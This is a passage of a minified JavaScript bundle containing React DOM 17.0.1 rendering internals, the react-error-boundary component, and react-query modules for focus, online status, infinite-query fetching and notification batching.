r=0,i=n.child;i!==null;)r|=i.lanes|i.childLanes,i=i.sibling;n.childLanes=r}e!==null&&!(e.flags&2048)&&(e.firstEffect===null&&(e.firstEffect=t.firstEffect),t.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(e.lastEffect!==null?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(t=t.sibling,t!==null){Me=t;return}Me=t=e}while(t!==null);xe===0&&(xe=5)}function It(e){var t=Jt();return Lt(99,tc.bind(null,e,t)),null}function tc(e,t){do St();while(Kn!==null);if(oe&48)throw Error(f(327));var n=e.finishedWork;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(f(177));e.callbackNode=null;var r=n.lanes|n.childLanes,i=r,u=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var o=e.eventTimes,l=e.expirationTimes;0<u;){var c=31-ct(u),g=1<<c;i[c]=0,o[c]=-1,l[c]=-1,u&=~g}if(it!==null&&!(r&24)&&it.has(e)&&it.delete(e),e===Re&&(Me=Re=null,De=0),1<n.flags?n.lastEffect!==null?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,r!==null){if(i=oe,oe|=32,Su.current=null,zi=cr,o=Wo(),ji(o)){if("selectionStart"in o)l={start:o.selectionStart,end:o.selectionEnd};else e:if(l=(l=o.ownerDocument)&&l.defaultView||window,(g=l.getSelection&&l.getSelection())&&g.rangeCount!==0){l=g.anchorNode,u=g.anchorOffset,c=g.focusNode,g=g.focusOffset;try{l.nodeType,c.nodeType}catch{l=null;break e}var V=0,ae=-1,L=-1,Z=0,le=0,ue=o,v=null;t:for(;;){for(var d;ue!==l||u!==0&&ue.nodeType!==3||(ae=V+u),ue!==c||g!==0&&ue.nodeType!==3||(L=V+g),ue.nodeType===3&&(V+=ue.nodeValue.length),(d=ue.firstChild)!==null;)v=ue,ue=d;for(;;){if(ue===o)break t;if(v===l&&++Z===u&&(ae=V),v===c&&++le===g&&(L=V),(d=ue.nextSibling)!==null)break;ue=v,v=ue.parentNode}ue=d}l=ae===-1||L===-1?null:{start:ae,end:L}}else l=null;l=l||{start:0,end:0}}else l=null;Qi={focusedElem:o,selectionRange:l},cr=!1,Zn=null,Kr=!1,H=r;do try{nc()}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);Zn=null,H=r;do try{for(o=e;H!==null;){var m=H.flags;if(m&16&&fn(H.stateNode,""),m&128){var P=H.alternate;if(P!==null){var M=P.ref;M!==null&&(typeof M=="function"?M(null):M.current=null)}}switch(m&1038){case 2:ca(H),H.flags&=-3;break;case 6:ca(H),H.flags&=-3,Eu(H.alternate,H);break;case 1024:H.flags&=-1025;break;case 1028:H.flags&=-1025,Eu(H.alternate,H);break;case 4:Eu(H.alternate,H);break;case 8:l=H,fa(o,l);var ce=l.alternate;aa(l),ce!==null&&aa(ce)}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);if(M=Qi,P=Wo(),m=M.focusedElem,o=M.selectionRange,P!==m&&m&&m.ownerDocument&&$o(m.ownerDocument.documentElement,m)){for(o!==null&&ji(m)&&(P=o.start,M=o.end,M===void 0&&(M=P),"selectionStart"in m?(m.selectionStart=P,m.selectionEnd=Math.min(M,m.value.length)):(M=(P=m.ownerDocument||document)&&P.defaultView||window,M.getSelection&&(M=M.getSelection(),l=m.textContent.length,ce=Math.min(o.start,l),o=o.end===void 0?ce:Math.min(o.end,l),!M.extend&&ce>o&&(l=o,o=ce,ce=l),l=Vo(m,ce),u=Vo(m,o),l&&u&&(M.rangeCount!==1||M.anchorNode!==l.node||M.anchorOffset!==l.offset||M.focusNode!==u.node||M.focusOffset!==u.offset)&&(P=P.createRange(),P.setStart(l.node,l.offset),M.removeAllRanges(),ce>o?(M.addRange(P),M.extend(u.node,u.offset)):(P.setEnd(u.node,u.offset),M.addRange(P)))))),P=[],M=m;M=M.parentNode;)M.nodeType===1&&P.push({element:M,left:M.scrollLeft,top:M.scrollTop});for(typeof m.focus=="function"&&m.focus(),m=0;m<P.length;m++)M=P[m],M.element.scrollLeft=M.left,M.element.scrollTop=M.top}cr=!!zi,Qi=zi=null,e.current=n,H=r;do try{for(m=e;H!==null;){var K=H.flags;if(K&36&&Zs(m,H.alternate,H),K&128){P=void 0;var fe=H.ref;if(fe!==null){var ve=H.stateNode;switch(H.tag){case 5:P=ve;break;default:P=ve}typeof fe=="function"?fe(P):fe.current=P}}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);H=null,As(),oe=i}else e.current=n;if(wt)wt=!1,Kn=e,bn=t;else for(H=r;H!==null;)t=H.nextEffect,H.nextEffect=null,H.flags&8&&(K=H,K.sibling=null,K.stateNode=null),H=t;if(r=e.pendingLanes,r===0&&(et=null),r===1?e===Lu?qn++:(qn=0,Lu=e):qn=0,n=n.stateNode,Nt&&typeof Nt.onCommitFiberRoot=="function")try{Nt.onCommitFiberRoot(Hi,n,void 0,(n.current.flags&64)===64)}catch{}if(He(e,Le()),$r)throw $r=!1,e=Tu,Tu=null,e;return oe&8||Ye(),null}function nc(){for(;H!==null;){var e=H.alternate;Kr||Zn===null||(H.flags&8?so(H,Zn)&&(Kr=!0):H.tag===13&&Ys(e,H)&&so(H,Zn)&&(Kr=!0));var t=H.flags;t&256&&qs(e,H),!(t&512)||wt||(wt=!0,Fn(97,function(){return St(),null})),H=H.nextEffect}}function St(){if(bn!==90){var e=97<bn?97:bn;return bn=90,Lt(e,ic)}return!1}function rc(e,t){xu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function _a(e,t){Nu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function ic(){if(Kn===null)return!1;var e=Kn;if(Kn=null,oe&48)throw Error(f(331));var t=oe;oe|=32;var n=Nu;Nu=[];for(var r=0;r<n.length;r+=2){var i=n[r],u=n[r+1],o=i.destroy;if(i.destroy=void 0,typeof o=="function")try{o()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(n=xu,xu=[],r=0;r<n.length;r+=2){i=n[r],u=n[r+1];try{var l=i.create;i.destroy=l()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(l=e.current.firstEffect;l!==null;)e=l.nextEffect,l.nextEffect=null,l.flags&8&&(l.sibling=null,l.stateNode=null),l=e;return oe=t,Ye(),!0}function Ea(e,t,n){t=yu(n,t),t=ra(e,t,1),yt(e,t),t=Qe(),e=br(e,1),e!==null&&(sr(e,1,t),He(e,t))}function kt(e,t){if(e.tag===3)Ea(e,e,t);else for(var n=e.return;n!==null;){if(n.tag===3){Ea(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(et===null||!et.has(r))){e=yu(t,e);var i=ia(n,e,1);if(yt(n,i),i=Qe(),n=br(n,1),n!==null)sr(n,1,i),He(n,i);else if(typeof r.componentDidCatch=="function"&&(et===null||!et.has(r)))try{r.componentDidCatch(t,e)}catch{}break}}n=n.return}}function uc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Qe(),e.pingedLanes|=e.suspendedLanes&n,Re===e&&(De&n)===n&&(xe===4||xe===3&&(De&62914560)===De&&500>Le()-Ou?sn(e,0):Cu|=n),He(e,t)}function oc(e,t){var n=e.stateNode;n!==null&&n.delete(t),t=0,t===0&&(t=e.mode,t&2?t&4?(ut===0&&(ut=un),t=$t(62914560&~ut),t===0&&(t=4194304)):t=Jt()===99?1:2:t=1),n=Qe(),e=br(e,t),e!==null&&(sr(e,t,n),He(e,n))}var Sa;Sa=function(e,t,n){var r=t.lanes;if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)qe=!0;else if(n&r)qe=!!(e.flags&16384);else{switch(qe=!1,t.tag){case 3:bl(t),iu();break;case 5:Tl(t);break;case 1:Ie(t.type)&&Sr(t);break;case 4:tu(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var i=t.type._context;ke(Pr,i._currentValue),i._currentValue=r;break;case 13:if(t.memoizedState!==null)return n&t.child.childLanes?ql(e,t,n):(ke(Ce,Ce.current&1),t=rt(e,t,n),t!==null?t.sibling:null);ke(Ce,Ce.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&64){if(r)return Jl(e,t,n);t.flags|=64}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ke(Ce,Ce.current),r)break;return null;case 23:case 24:return t.lanes=0,du(e,t,n)}return rt(e,t,n)}else qe=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=Xt(t,Ne.current),tn(t,n),i=lu(null,t,r,e,i,n),t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ie(r)){var u=!0;Sr(t)}else u=!1;t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,Ji(t);var o=r.getDerivedStateFromProps;typeof o=="function"&&Tr(t,r,o,e),i.updater=xr,t.stateNode=i,i._reactInternals=t,eu(t,r,e,n),t=hu(null,t,r,!0,u,n)}else t.tag=0,Ue(null,t,i,n),t=t.child;return t;case 16:i=t.elementType;e:{switch(e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,u=i._init,i=u(i._payload),t.type=i,u=t.tag=ac(i),e=be(i,e),u){case 0:t=pu(null,t,i,e,n);break e;case 1:t=Kl(null,t,i,e,n);break e;case 11:t=Vl(null,t,i,e,n);break e;case 14:t=$l(null,t,i,be(i.type,e),r,n);break e}throw Error(f(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),pu(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Kl(e,t,r,i,n);case 3:if(bl(t),r=t.updateQueue,e===null||r===null)throw Error(f(282));if(r=t.pendingProps,i=t.memoizedState,i=i!==null?i.element:null,wl(e,t),Dn(t,r,null,n),r=t.memoizedState.element,r===i)iu(),t=rt(e,t,n);else{if(i=t.stateNode,(u=i.hydrate)&&(gt=qt(t.stateNode.containerInfo.firstChild),nt=t,u=Xe=!0),u){if(e=i.mutableSourceEagerHydrationData,e!=null)for(i=0;i<e.length;i+=2)u=e[i],u._workInProgressVersionPrimary=e[i+1],rn.push(u);for(n=Ml(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|1024,n=n.sibling}else Ue(e,t,r,n),iu();t=t.child}return t;case 5:return Tl(t),e===null&&ru(t),r=t.type,i=t.pendingProps,u=e!==null?e.memoizedProps:null,o=i.children,Bi(r,i)?o=null:u!==null&&Bi(r,u)&&(t.flags|=16),Hl(e,t),Ue(e,t,o,n),t.child;case 6:return e===null&&ru(t),null;case 13:return ql(e,t,n);case 4:return tu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Fr(t,null,r,n):Ue(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Vl(e,t,r,i,n);case 7:return Ue(e,t,t.pendingProps,n),t.child;case 8:return Ue(e,t,t.pendingProps.children,n),t.child;case 12:return Ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,u=i.value;var l=t.type._context;if(ke(Pr,l._currentValue),l._currentValue=u,o!==null)if(l=o.value,u=Ve(l,u)?0:(typeof r._calculateChangedBits=="function"?r._calculateChangedBits(l,u):1073741823)|0,u===0){if(o.children===i.children&&!je.current){t=rt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var c=l.dependencies;if(c!==null){o=l.child;for(var g=c.firstContext;g!==null;){if(g.context===r&&g.observedBits&u){l.tag===1&&(g=vt(-1,n&-n),g.tag=2,yt(l,g)),l.lanes|=n,g=l.alternate,g!==null&&(g.lanes|=n),gl(l.return,n),c.lanes|=n;break}g=g.next}}else o=l.tag===10&&l.type===t.type?null:l.child;if(o!==null)o.return=l;else for(o=l;o!==null;){if(o===t){o=null;break}if(l=o.sibling,l!==null){l.return=o.return,o=l;break}o=o.return}l=o}Ue(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,u=t.pendingProps,r=u.children,tn(t,n),i=$e(i,u.unstable_observedBits),r=r(i),t.flags|=1,Ue(e,t,r,n),t.child;case 14:return i=t.type,u=be(i,t.pendingProps),u=be(i.type,u),$l(e,t,i,u,r,n);case 15:return Wl(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,Ie(r)?(e=!0,Sr(t)):e=!1,tn(t,n),Cl(t,r,i),eu(t,r,i,n),hu(null,t,r,!0,e,n);case 19:return Jl(e,t,n);case 23:return du(e,t,n);case 24:return du(e,t,n)}throw Error(f(156,t.tag))};function lc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Ke(e,t,n,r){return new lc(e,t,n,r)}function Ru(e){return e=e.prototype,!(!e||!e.isReactComponent)}function ac(e){if(typeof e=="function")return Ru(e)?1:0;if(e!=null){if(e=e.$$typeof,e===W)return 11;if(e===me)return 14}return 2}function Ct(e,t){var n=e.alternate;return n===null?(n=Ke(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zr(e,t,n,r,i,u){var o=2;if(r=e,typeof e=="function")Ru(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case a:return cn(n.children,i,u,t);case R:o=8,i|=16;break;case p:o=8,i|=1;break;case s:return e=Ke(12,n,t,i|8),e.elementType=s,e.type=s,e.lanes=u,e;case J:return e=Ke(13,n,t,i),e.type=J,e.elementType=J,e.lanes=u,e;case ee:return e=Ke(19,n,t,i),e.elementType=ee,e.lanes=u,e;case A:return ju(n,i,u,t);case ie:return e=Ke(24,n,t,i),e.elementType=ie,e.lanes=u,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case y:o=10;break e;case C:o=9;break e;case W:o=11;break e;case me:o=14;break e;case h:o=16,r=null;break e;case x:o=22;break e}throw Error(f(130,e==null?e:typeof e,""))}return t=Ke(o,n,t,i),t.elementType=e,t.type=r,t.lanes=u,t}function cn(e,t,n,r){return e=Ke(7,e,r,t),e.lanes=n,e}function ju(e,t,n,r){return e=Ke(23,e,r,t),e.elementType=A,e.lanes=n,e}function Iu(e,t,n){return e=Ke(6,e,null,t),e.lanes=n,e}function Au(e,t,n){return t=Ke(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sc(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=ki(0),this.expirationTimes=ki(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ki(0),this.mutableSourceEagerHydrationData=null}function cc(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:w,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Yr(e,t,n,r){var i=t.current,u=Qe(),o=_t(i);e:if(n){n=n._reactInternals;t:{if(Mt(n)!==n||n.tag!==1)throw Error(f(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(Ie(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(l!==null);throw Error(f(171))}if(n.tag===1){var c=n.type;if(Ie(c)){n=al(n,c,l);break e}}n=l}else n=ht;return t.context===null?t.context=n:t.pendingContext=n,t=vt(u,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),yt(i,t),Et(i,o,u),o}function Uu(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function ka(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function zu(e,t){ka(e,t),(e=e.alternate)&&ka(e,t)}function fc(){return null}function Qu(e,t,n){var r=n!=null&&n.hydrationOptions!=null&&n.hydrationOptions.mutableSources||null;if(n=new sc(e,t,n!=null&&n.hydrate===!0),t=Ke(3,null,null,t===2?7:t===1?3:0),n.current=t,t.stateNode=n,Ji(t),e[Zt]=n.current,Go(e.nodeType===8?e.parentNode:e),r)for(e=0;e<r.length;e++){t=r[e];var i=t._getVersion;i=i(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,i]:n.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=n}Qu.prototype.render=function(e){Yr(e,this._internalRoot,null,null)},Qu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Yr(null,e,null,function(){t[Zt]=null})};function Gn(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function dc(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Qu(e,0,t?{hydrate:!0}:void 0)}function Gr(e,t,n,r,i){var u=n._reactRootContainer;if(u){var o=u._internalRoot;if(typeof i=="function"){var l=i;i=function(){var g=Uu(o);l.call(g)}}Yr(t,o,e,i)}else{if(u=n._reactRootContainer=dc(n,r),o=u._internalRoot,typeof i=="function"){var c=i;i=function(){var g=Uu(o);c.call(g)}}ma(function(){Yr(t,o,e,i)})}return Uu(o)}co=function(e){if(e.tag===13){var t=Qe();Et(e,4,t),zu(e,4)}},yi=function(e){if(e.tag===13){var t=Qe();Et(e,67108864,t),zu(e,67108864)}},fo=function(e){if(e.tag===13){var t=Qe(),n=_t(e);Et(e,n,t),zu(e,n)}},po=function(e,t){return t()},ci=function(e,t,n){switch(t){case"input":if(ti(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=_r(r);if(!i)throw Error(f(90));Wu(r),ti(r,i)}}}break;case"textarea":Zu(e,n);break;case"select":t=n.value,t!=null&&Ut(e,!!n.multiple,t,!1)}},fi=ha,io=function(e,t,n,r,i){var u=oe;oe|=4;try{return Lt(98,e.bind(null,t,n,r,i))}finally{oe=u,oe===0&&(ln(),Ye())}},di=function(){!(oe&49)&&(Xs(),St())},uo=function(e,t){var n=oe;oe|=2;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}};function Ca(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Gn(t))throw Error(f(200));return cc(e,t,null,n)}var pc={Events:[Ln,Yt,_r,no,ro,St,{current:!1}]},Xn={findFiberByHostInstance:Tt,bundleType:0,version:"17.0.1",rendererPackageName:"react-dom"},hc={bundleType:Xn.bundleType,version:Xn.version,rendererPackageName:Xn.rendererPackageName,rendererConfig:Xn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ao(e),e===null?null:e.stateNode},findFiberByHostInstance:Xn.findFiberByHostInstance||fc,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Hi=Xr.inject(hc),Nt=Xr}catch{}}_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pc,_.createPortal=Ca,_.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(f(188)):Error(f(268,Object.keys(e)));return e=ao(t),e=e===null?null:e.stateNode,e},_.flushSync=function(e,t){var n=oe;if(n&48)return e(t);oe|=1;try{if(e)return Lt(99,e.bind(null,t))}finally{oe=n,Ye()}},_.hydrate=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!0,n)},_.render=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!1,n)},_.unmountComponentAtNode=function(e){if(!Gn(e))throw Error(f(40));return e._reactRootContainer?(ma(function(){Gr(null,null,e,!1,function(){e._reactRootContainer=null,e[Zt]=null})}),!0):!1},_.unstable_batchedUpdates=ha,_.unstable_createPortal=function(e,t){return Ca(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)},_.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gn(n))throw Error(f(200));if(e==null||e._reactInternals===void 0)throw Error(f(38));return Gr(e,t,n,!1,r)},_.version="17.0.1"},56113:function(D,_,O){"use strict";function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(S){console.error(S)}}T(),D.exports=O(12467)},99815:function(D,_,O){(function(T,S){S(_,O(25365))})(this,function(T,S){"use strict";function j(q){if(q&&q.__esModule)return q;var X=Object.create(null);return q&&Object.keys(q).forEach(function(Y){if(Y!=="default"){var te=Object.getOwnPropertyDescriptor(q,Y);Object.defineProperty(X,Y,te.get?te:{enumerable:!0,get:function(){return q[Y]}})}}),X.default=q,Object.freeze(X)}var f=j(S);function $(q,X){return $=Object.setPrototypeOf||function(te,se){return te.__proto__=se,te},$(q,X)}function U(q,X){q.prototype=Object.create(X.prototype),q.prototype.constructor=q,$(q,X)}var I=function(X,Y){return X===void 0&&(X=[]),Y===void 0&&(Y=[]),X.length!==Y.length||X.some(function(te,se){return!Object.is(te,Y[se])})},N={error:null},F=function(q){U(X,q);function X(){for(var te,se=arguments.length,ne=new Array(se),re=0;re<se;re++)ne[re]=arguments[re];return te=q.call.apply(q,[this].concat(ne))||this,te.state=N,te.resetErrorBoundary=function(){for(var he,we=arguments.length,de=new Array(we),Q=0;Q<we;Q++)de[Q]=arguments[Q];te.props.onReset==null||(he=te.props).onReset.apply(he,de),te.reset()},te}X.getDerivedStateFromError=function(se){return{error:se}};var Y=X.prototype;return Y.reset=function(){this.setState(N)},Y.componentDidCatch=function(se,ne){var re,he;(re=(he=this.props).onError)==null||re.call(he,se,ne)},Y.componentDidUpdate=function(se,ne){var re=this.state.error,he=this.props.resetKeys;if(re!==null&&ne.error!==null&&I(se.resetKeys,he)){var we,de;(we=(de=this.props).onResetKeysChange)==null||we.call(de,se.resetKeys,he),this.reset()}},Y.render=function(){var se=this.state.error,ne=this.props,re=ne.fallbackRender,he=ne.FallbackComponent,we=ne.fallback;if(se!==null){var de={error:se,resetErrorBoundary:this.resetErrorBoundary};if(f.isValidElement(we))return we;if(typeof re=="function")return re(de);if(he)return f.createElement(he,de);throw new Error("react-error-boundary requires either a fallback, fallbackRender, or FallbackComponent prop")}return this.props.children},X}(f.Component);function z(q,X){var Y=function(ne){return f.createElement(F,X,f.createElement(q,ne))},te=q.displayName||q.name||"Unknown";return Y.displayName="withErrorBoundary("+te+")",Y}function b(q){var X=f.useState(null),Y=X[0],te=X[1];if(q!=null)throw q;if(Y!=null)throw Y;return te}T.ErrorBoundary=F,T.useErrorHandler=b,T.withErrorBoundary=z,Object.defineProperty(T,"__esModule",{value:!0})})},78992:function(D,_,O){"use strict";O.d(_,{j:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setFocused(q):b.onFocus()})},N.setFocused=function(z){this.focused=z,z&&this.onFocus()},N.onFocus=function(){this.listeners.forEach(function(z){z()})},N.isFocused=function(){return typeof this.focused=="boolean"?this.focused:typeof document>"u"?!0:[void 0,"visible","prerender"].includes(document.visibilityState)},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("visibilitychange",b,!1),window.addEventListener("focus",b,!1),function(){window.removeEventListener("visibilitychange",b),window.removeEventListener("focus",b)}})},I}(S.l),$=new f},11501:function(D,_,O){"use strict";O.d(_,{Gm:function(){return S},Qy:function(){return $},ZF:function(){return U}});var T=O(89147);function S(){return{onFetch:function(N){N.fetchFn=function(){var F,z,b,q,X=(F=N.fetchOptions)==null||(z=F.meta)==null?void 0:z.fetchMore,Y=X?.pageParam,te=X?.direction==="forward",se=X?.direction==="backward",ne=((b=N.state.data)==null?void 0:b.pages)||[],re=((q=N.state.data)==null?void 0:q.pageParams)||[],he=re,we=!1,de=N.options.queryFn||function(){return Promise.reject("Missing queryFn")},Q=function(J,ee,me,h){if(we)return Promise.reject("Cancelled");if(typeof me>"u"&&!ee&&J.length)return Promise.resolve(J);var x={queryKey:N.queryKey,pageParam:me},E=de(x),R=Promise.resolve(E).then(function(ie){return he=h?[me].concat(he):[].concat(he,[me]),h?[ie].concat(J):[].concat(J,[ie])});if((0,T.LE)(E)){var A=R;A.cancel=E.cancel}return R},k;if(!ne.length)k=Q([]);else if(te){var w=typeof Y<"u",a=w?Y:j(N.options,ne);k=Q(ne,w,a)}else if(se){var p=typeof Y<"u",s=p?Y:f(N.options,ne);k=Q(ne,p,s,!0)}else(function(){he=[];var W=typeof N.options.getNextPageParam>"u";k=Q([],W,re[0]);for(var J=function(h){k=k.then(function(x){var E=W?re[h]:j(N.options,x);return Q(x,W,E)})},ee=1;ee<ne.length;ee++)J(ee)})();var y=k.then(function(W){return{pages:W,pageParams:he}}),C=y;return C.cancel=function(){we=!0,(0,T.LE)(k)&&k.cancel()},y}}}}function j(I,N){return I.getNextPageParam==null?void 0:I.getNextPageParam(N[N.length-1],N)}function f(I,N){return I.getPreviousPageParam==null?void 0:I.getPreviousPageParam(N[0],N)}function $(I,N){if(I.getNextPageParam&&Array.isArray(N)){var F=j(I,N);return typeof F<"u"&&F!==null&&F!==!1}}function U(I,N){if(I.getPreviousPageParam&&Array.isArray(N)){var F=f(I,N);return typeof F<"u"&&F!==null&&F!==!1}}},6151:function(D,_,O){"use strict";O.d(_,{E:function(){return f},j:function(){return j}});var T=O(89110),S=console||{error:T.ZT,warn:T.ZT,log:T.ZT};function j(){return S}function f($){S=$}},75339:function(D,_,O){"use strict";O.d(_,{V:function(){return j}});var T=O(89110),S=function(){function f(){this.queue=[],this.transactions=0,this.notifyFn=function(U){U()},this.batchNotifyFn=function(U){U()}}var $=f.prototype;return $.batch=function(I){this.transactions++;var N=I();return this.transactions--,this.transactions||this.flush(),N},$.schedule=function(I){var N=this;this.transactions?this.queue.push(I):(0,T.A4)(function(){N.notifyFn(I)})},$.batchCalls=function(I){var N=this;return function(){for(var F=arguments.length,z=new Array(F),b=0;b<F;b++)z[b]=arguments[b];N.schedule(function(){I.apply(void 0,z)})}},$.flush=function(){var I=this,N=this.queue;this.queue=[],N.length&&(0,T.A4)(function(){I.batchNotifyFn(function(){N.forEach(function(F){I.notifyFn(F)})})})},$.setNotifyFunction=function(I){this.notifyFn=I},$.setBatchNotifyFunction=function(I){this.batchNotifyFn=I},f}(),j=new S},1492:function(D,_,O){"use strict";O.d(_,{N:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setOnline(q):b.onOnline()})},N.setOnline=function(z){this.online=z,z&&this.onOnline()},N.onOnline=function(){this.listeners.forEach(function(z){z()})},N.isOnline=function(){return typeof this.online=="boolean"?this.online:typeof navigator>"u"||typeof 